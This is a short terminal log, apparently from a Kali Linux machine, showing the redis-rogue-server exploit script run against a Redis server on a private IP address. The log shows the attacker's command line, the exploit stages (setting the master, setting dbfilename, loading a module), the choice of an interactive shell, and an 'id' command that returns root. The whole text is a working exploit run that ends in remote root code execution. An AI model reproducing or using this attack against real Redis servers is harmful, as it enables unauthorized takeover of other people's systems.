 root@ykali:~/redis-rogue-server# ./redis-rogue-server.py --rhost 192.168.0.120 --lhost 192.168
.0.108
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.120:6379
[info] SERVER 192.168.0.108:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] =uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0
-s0:c0.c1023
KALI LINUX